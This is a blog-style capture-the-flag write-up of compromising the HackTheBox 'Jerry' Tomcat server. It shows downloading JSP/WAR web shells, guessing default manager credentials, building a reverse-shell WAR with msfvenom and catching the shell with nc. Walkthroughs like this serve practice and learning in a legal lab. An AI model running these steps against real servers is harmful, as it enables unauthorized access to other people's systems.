For starters, I am going to try to tackle a bit of a weak spot: Windows. So I'm going to start with an Easy box: Jerry
This was a reasonably "Quick and Easy" windows box, though to be honest, this was a pretty OS-agnostic exploit.
I also want to make sure I have everything in order to not just hack the boxes, but that this website (and server/infrastructure) is all in order to not just host the data, but the reports as well. I'm also learning how to effectively include images in my articles. Looking over the options for reports, there are a vast array of options there too, and I'll probably wind up writing up another article unto itself, but in the meantime...
To start, we are going to quickly set up a working directory to effecitively document everything we come across, and a few settings to make life easier:
cd ~
mkdir -p HTB/jerry
cd ~/HTB/jerry
sudo gedit /etc/hosts
Add the following line:
10.10.10.95 jerry
Next, scan the ports and services, and get a quick idea of what we are dealing with:
autorecon jerry
Here, we can quickly see that port 8080 is open, so let us simply browse to it while autorecon finishes up. Right away, we can see that it is a default page for "Apache Tomcat/7.0.88".
Not wanting to re-invent any wheels, let us quickly search for any existing/known vulnerabilities with searchsploit:
searchsploit tomcat 7.0.88------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path------------------------------------------------------------------------------------------------------------------------- ---------------------------------Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (1) | windows/webapps/42953.txtApache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2) | jsp/webapps/42966.py------------------------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No Results
So the first one, 42953.txt, suggests that we might be able to upload some arbitraty .jsp files! Hell yeah, let's check that out. A quick Google search for "windows jsp reverse shell” leads us to:
https://gist.github.com/nikallass/5ceef8c8c02d58ca2c69a29a92d2f461/
wget https://gist.githubusercontent.com/nikallass/5ceef8c8c02d58ca2c69a29a92d2f461/raw/8656cc80ace93c8095b0c7d0c45b917d542fed5c/cmd.jsp
After a great number of attempts to upload this file to the server via curl and BurpSuite proxy, I was starting to think this might be a flase rabbit hole. Back to more enumeration. This time, let's take a further look at what's on this web server with dirbuster.
Sadly, it kept running in to errors, and would keep stopping itself. And despite how often I restarted it, it kept running in to those same errors. But it gave me a couple of leads, so I have a next-step. Taking a look through all the responses, I eventually find a servlets page which indicates the following:
See the "Advanced IO" chapter in the User Guide for details. This example only works with the HTTP NIO or HTTP APR/native connectors as these are the only connectors that support Comet.
Comet Chat Execute
Clicking 'Execute' brings me to page asking for a name. Entering it brings up a basic web chat, "Comet Chat". Searchsploit gives us some possibilities:
searchsploit comet chat------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path------------------------------------------------------------------------------------------------------------------------- ---------------------------------Cometchat - Multiple Vulnerabilities | php/webapps/24506.txtCometChat < 6.2.0 BETA 1 - Local File Inclusion | php/webapps/43027.txtCometchat Application - Multiple Vulnerabilities | php/webapps/24515.txt------------------------------------------------------------------------------------------------------------------------- ---------------------------------
43027.txt is quickly ruled out as it is only applicable to Linuc and PHP. The other 2... well... they just didn't seem to inspire too much confidence, so I put them to the side.
Lacking any further steps forward, time to take a couple (or few) steps back and further enumerate other possibilities.
Stepping back to the tomcat default page, we can see that there's a "webapp manager" of some kind:
Clicking this link brings up a login prompt. Maybe it's come basic credentials? Let's try a few obvious ones (username:password):
admin:admin
root:root
tomcat:tomcat
While none of these worked, I did eventually get a 403 Access Denied page:

On a hunch, I try the "sample" credentials they suggest here (tomcat:s3cret). And lo and behold, it works! From here, we can see some of the deployed ("installed") java applications, and there's the option to deploy new ones from a WAR package. Now this, I am sure, we can use. So I Google "java web shell war", which leads me to https://securityriskadvisors.com/blog/a-smaller-better-jsp-web-shell/
wget https://github.com/SecurityRiskAdvisors/cmd.jsp/raw/master/cmd.war
So I upload this to the webapp manager, and it gives me a success! Except that browsing to the directory/folder/page doesn't seem to load anything... maybe it's a reverse shell then? So a quick Google for "java reverse shell war" leads me to: https://netsec.ws/?p=331
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.16 LPORT=8443 -f war > shell.war
So now that I have the WAR file ready, I set up an nc command to "catch" the reverse shell:
nc -nvlp 8443
From my Kali machine, click the webapp link in the manager, and BOOM! I'm in! We've got a shell session on the server now! Woo Yeah!
From here, I just persused the filesystem. Knowing that HTB puts the flags in /home/user/flag.txt and /root/flag.txt, I browse to the somewhat closest-ish equivalent, C:\Users\Administrator\. Nothing clearly here, but I do know that they sometimes love to the flag(s) on the desktop, so let's take a look. Sure enough, there's a folder and file:
C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt
file "C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt"
And there's the flags!
The next real challenge, is the report. At this point, I have quickly reviewed a number of options to help create a report of sorts, but they all require some additional learning. If nothing more than just figuring what something does and how it does it. I alluded to it earlier, and I will probably write up another article unto itself on that. But for now, it's late in the day, and I need to get something done, so it will be manually created.
Report for Jerry on HackTheBox.eu |
|
 Monday, 03 August 2020 17:50 Monday, 03 August 2020 17:50  424.88 KB 424.88 KB  479 479 |
Download |
Yeah, it's rough. I'll admit, I fell a bit short of the "presenting to C-Level" execs on this one, but the next one will be notably better.

